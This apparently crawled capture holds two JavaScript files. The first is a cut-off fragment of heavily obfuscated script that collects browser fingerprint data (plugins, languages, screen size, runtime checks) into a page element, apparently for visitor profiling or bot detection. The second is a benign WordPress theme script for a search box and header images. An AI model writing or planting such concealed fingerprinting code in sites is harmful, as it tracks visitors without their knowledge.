'\x4b\x33\x63\x53')](window[_0xda47('0x164', '\x67\x58\x26\x45')],0x0);}],[_0xda47('0x165', '\x21\x63\x38\x71'),_0xda47('0x166', '\x50\x26\x33\x75'),function(){return _0x29b0fa[_0xda47('0x167', '\x34\x55\x75\x31')](window[_0xda47('0x168', '\x56\x24\x61\x58')],0x0);}],[_0xda47('0x169', '\x34\x61\x37\x67'),_0xda47('0x16a', '\x50\x44\x41\x65'),function(){return window[_0xda47('0x16b', '\x21\x63\x38\x71')];}],[_0xda47('0x16c', '\x45\x33\x37\x42'),_0xda47('0x16d', '\x33\x74\x52\x52'),function(){return window[_0xda47('0x16e', '\x33\x4c\x4d\x5b')][_0xda47('0x16f', '\x56\x24\x61\x58')]();}],[_0xda47('0x170', '\x5a\x33\x35\x38'),_0xda47('0x14c', '\x44\x68\x70\x2a'),function(){return _0x29b0fa[_0xda47('0x171', '\x2a\x32\x23\x4e')](Boolean,_0x29b0fa[_0xda47('0x172', '\x44\x68\x70\x2a')](typeof process,_0xda47('0x173', '\x54\x4e\x39\x34'))&&process[_0xda47('0x174', '\x71\x74\x6b\x4f')]&&process[_0xda47('0x175', '\x35\x5a\x62\x5a')][_0xda47('0x176', '\x71\x74\x6b\x4f')]);}],[_0xda47('0x177', '\x23\x64\x68\x38'),_0xda47('0x178', '\x54\x4e\x39\x34'),function(){return document[_0xda47('0x179', '\x21\x51\x47\x79')];}],[_0xda47('0x17a', '\x28\x49\x42\x74'),_0xda47('0x17b', '\x4a\x40\x4b\x24'),function(){return eval[_0xda47('0x17c', '\x6e\x31\x31\x36')]()[_0xda47('0x17d', '\x47\x4d\x23\x65')];}],[_0xda47('0x17e', '\x51\x40\x51\x35'),_0xda47('0x17f', '\x76\x39\x69\x45'),function(){return navigator[_0xda47('0x180', '\x47\x4d\x23\x65')][_0xda47('0x181', '\x48\x40\x6b\x76')];}],[_0xda47('0x182', '\x59\x58\x6d\x6a'),_0xda47('0x183', '\x51\x48\x45\x5d'),function(){return deviceType;}],[_0xda47('0x184', '\x4c\x5b\x6b\x48'),_0xda47('0x185', '\x56\x24\x61\x58'),function(){return screen[_0xda47('0x186', '\x6e\x44\x28\x62')];}],[_0xda47('0x187', '\x47\x4d\x23\x65'),_0xda47('0x14f', '\x62\x46\x42\x66'),function(){return screen[_0xda47('0x188', '\x63\x50\x44\x4d')];}],[_0xda47('0x189', '\x76\x39\x69\x45'),_0xda47('0x18a', '\x5d\x35\x23\x65'),function(){var _0x369225=eoapi;return _0x369225;}],[_0xda47('0x18b', '\x28\x49\x42\x74'),_0xda47('0x12f', '\x54\x4e\x39\x34'),function(){var _0x400e5d=eoapi_VerifyThis;return _0x400e5d;}],[_0xda47('0x18c', '\x54\x4e\x39\x34'),_0xda47('0x18d', '\x6e\x31\x31\x36'),function(){var _0x135b9c=eoapi_extInvoke;return _0x135b9c;}],[_0xda47('0x18e', '\x76\x39\x69\x45'),_0xda47('0x18f', '\x5a\x33\x35\x38'),function(){var _0x431507=eoWebBrowserDispatcher;return _0x431507;}],[_0xda47('0x190', '\x54\x4e\x39\x34'),_0xda47('0x191', '\x4b\x33\x63\x53'),function(){return window[_0xda47('0x192', '\x28\x49\x42\x74')];}],[_0xda47('0x193', '\x4a\x40\x4b\x24'),_0xda47('0x194', '\x26\x6d\x61\x58'),function(){return _0x29b0fa[_0xda47('0x195', '\x42\x64\x49\x50')](navigator[_0xda47('0x196', '\x4b\x33\x63\x53')][_0xda47('0xee', '\x46\x6d\x4f\x35')],0x2);}],[_0xda47('0x197', '\x73\x33\x23\x51'),_0xda47('0x114', '\x56\x67\x64\x31'),function(){return _0x29b0fa[_0xda47('0x198', '\x6e\x44\x28\x62')](navigator[_0xda47('0x199', '\x4b\x33\x63\x53')][_0xda47('0x19a', '\x28\x49\x42\x74')],0x2);}],[_0xda47('0x19b', '\x51\x40\x51\x35'),_0xda47('0x142', '\x6c\x4a\x73\x69'),function(){return window[_0xda47('0x19c', '\x47\x4d\x23\x65')];}],[_0xda47('0x19d', '\x31\x6c\x25\x76'),_0xda47('0x19e', '\x71\x74\x6b\x4f'),function(){return navigator[_0xda47('0x19f', '\x48\x40\x6b\x76')][_0xda47('0x1a0', '\x50\x26\x33\x75')][0x0][_0xda47('0x1a1', '\x31\x6c\x25\x76')];}],[_0xda47('0x1a2', '\x6e\x31\x31\x36'),_0xda47('0x1a3', '\x67\x58\x26\x45'),function(){return navigator[_0xda47('0x1a4', '\x26\x6d\x61\x58')][_0xda47('0x1a5', '\x21\x51\x47\x79')][0x1][_0xda47('0x1a6', '\x59\x66\x5d\x31')];}],[_0xda47('0x1a7', '\x61\x34\x41\x75'),_0xda47('0x17f', '\x76\x39\x69\x45'),function(){return navigator[_0xda47('0x1a8', '\x21\x63\x38\x71')][_0xda47('0x1a9', '\x73\x33\x23\x51')][0x2][_0xda47('0x1aa', '\x56\x67\x64\x31')];}],[_0xda47('0x1ab', '\x34\x55\x75\x31'),_0xda47('0x1ac', '\x35\x5a\x62\x5a'),function(){return navigator[_0xda47('0x1ad', '\x6c\x4a\x73\x69')][_0xda47('0x1ae', '\x73\x33\x23\x51')];}],[_0xda47('0x1af', '\x34\x55\x75\x31'),_0xda47('0x120', '\x71\x74\x6b\x4f'),function(){return navigator[_0xda47('0x1b0', '\x34\x61\x37\x67')];}],[_0xda47('0x1b1', '\x31\x6c\x25\x76'),_0xda47('0x1b2', '\x42\x64\x49\x50'),function(){return navigator[_0xda47('0x1a8', '\x21\x63\x38\x71')][_0xda47('0x1b3', '\x47\x5d\x33\x28')];}],[_0xda47('0x1b4', '\x35\x5a\x62\x5a'),_0xda47('0x1b5', '\x34\x4f\x47\x32'),function(){return navigator[_0xda47('0x1b6', '\x47\x4d\x23\x65')][_0xda47('0x1b7', '\x48\x40\x6b\x76')];}]];try{var _0x306cf1=_0xda47('0x1b8', '\x26\x6d\x61\x58')[_0xda47('0x1b9', '\x2a\x32\x23\x4e')]('\x7c'),_0x281a62=0x0;while(!![]){switch(_0x306cf1[_0x281a62++]){case'\x30':_0xf6a74[_0xda47('0x1ba', '\x54\x4e\x39\x34')]([_0x29b0fa[_0xda47('0x1bb', '\x28\x49\x42\x74')](_0x29b0fa[_0xda47('0x1bc', '\x50\x26\x33\x75')](_0x29b0fa[_0xda47('0x1bd', '\x45\x33\x37\x42')]('\x27',_0x373a34),'\x27'),_0xda47('0x1be', '\x4e\x4b\x7a\x68')),_0xda47('0x14c', '\x44\x68\x70\x2a'),function(){return _0x373a34[_0xda47('0x1bf', '\x26\x6d\x61\x58')]();}]);continue;case'\x31':if(_0x57479f){_0xf6a74[_0xda47('0x1c0', '\x44\x68\x70\x2a')]([_0x57479f,_0xda47('0x1a3', '\x67\x58\x26\x45')]);_0x29b0fa[_0xda47('0x1c1', '\x45\x33\x37\x42')](_0x183025,_0x29b0fa[_0xda47('0x1c2', '\x28\x49\x42\x74')](_0x357afa,_0xf6a74));}continue;case'\x32':_0x29b0fa[_0xda47('0x1c3', '\x23\x64\x68\x38')](_0x183025,_0x29b0fa[_0xda47('0x1c4', '\x42\x64\x49\x50')](_0x357afa,_0xf6a74));continue;case'\x33':_0x1748ef[_0xda47('0x1c5', '\x5a\x33\x35\x38')](_0xda47('0x1c6', '\x21\x51\x47\x79'))[_0xda47('0x1c7', '\x4d\x7a\x7a\x65')]=_0x29b0fa[_0xda47('0x1c8', '\x62\x46\x42\x66')](_0xda47('0x1c9', '\x34\x61\x37\x67'),_0x162a25[_0xda47('0x1ca', '\x48\x40\x6b\x76')][_0xda47('0x1cb', '\x61\x34\x41\x75')]());continue;case'\x34':var _0x2469d6=_0x51f92f[_0xda47('0x1cc', '\x50\x44\x41\x65')](0x2);continue;case'\x35':_0x29b0fa[_0xda47('0x1cd', '\x59\x66\x5d\x31')](_0x3d096b);continue;case'\x36':var _0x373a34=_0xda47('0x1ce', '\x44\x68\x70\x2a');continue;case'\x37':if(_0x437a9){try{_0x3680b2[_0xda47('0x1cf', '\x56\x24\x61\x58')]=_0x29b0fa[_0xda47('0x1d0', '\x34\x55\x75\x31')](_0x1edbd4,_0x437a9);}catch(_0x53caf0){}}continue;case'\x38':if(!_0x162a25[_0xda47('0x1d1', '\x51\x48\x45\x5d')])_0x162a25[_0xda47('0x1d2', '\x6e\x31\x31\x36')]=_0x2e1d93;continue;case'\x39':var _0x51f92f=_0xda47('0x1d3', '\x50\x44\x41\x65');continue;case'\x31\x30':var _0x330703=_0x51f92f[_0xda47('0x1d4', '\x48\x40\x6b\x76')](0x0,0x2);continue;}break;}}catch(_0xffe7e9){_0x1748ef[_0xda47('0x1d5', '\x23\x21\x68\x31')](_0xda47('0x1d6', '\x4a\x65\x42\x23'))[_0xda47('0x1d7', '\x5a\x33\x35\x38')]=_0x29b0fa[_0xda47('0x1d8', '\x6e\x31\x31\x36')](_0xda47('0x1d9', '\x62\x46\x42\x66'),_0x162a25[_0xda47('0x1da', '\x44\x68\x70\x2a')](_0xffe7e9[_0xda47('0x1db', '\x21\x51\x47\x79')]));}finally{if(_0x437a9)_0x3680b2[_0xda47('0x1dc', '\x6e\x44\x28\x62')]=_0x437a9;}}());

--- FILE ---
content_type: application/javascript
request_url: https://lincs.hms.harvard.edu/wordpress/wp-content/themes/lincs/js/main.js?ver=5.0.3
body_size: 187
content:
// JavaScript Document

var defaultSearchText = "SEARCH";

jQuery(function($){
	// Setup search form
	if($('#searchform input#s').val() == "") {
		$('#searchform input#s').val(defaultSearchText);
	}
	
	$('#searchform input#s').focus(function(){
		if($('#searchform input#s').val() == defaultSearchText) {
			$('#searchform input#s').val("");
		}
		$(this).addClass('focused');
		$(this).select();
	});
	$('#searchform input#s').blur(function(){
		if($('#searchform input#s').val() == "") {
			$('#searchform input#s').val(defaultSearchText);
		}
		$(this).removeClass('focused');
	});
	
	// Add bg header image, if not on home.
	var numImages = 2;		// How many total images we have available
									// Note that associated bg styles are required as well...
	if ($("body.home").length == 0) {
		var imgIndex = Math.ceil(Math.random() * numImages);
		var styleName = "header" + imgIndex;
		$('#pagebody').addClass(styleName);
	} else {
		// Otherwise, make visible image rotator
		$('#cimy_div_id').show();
	}
});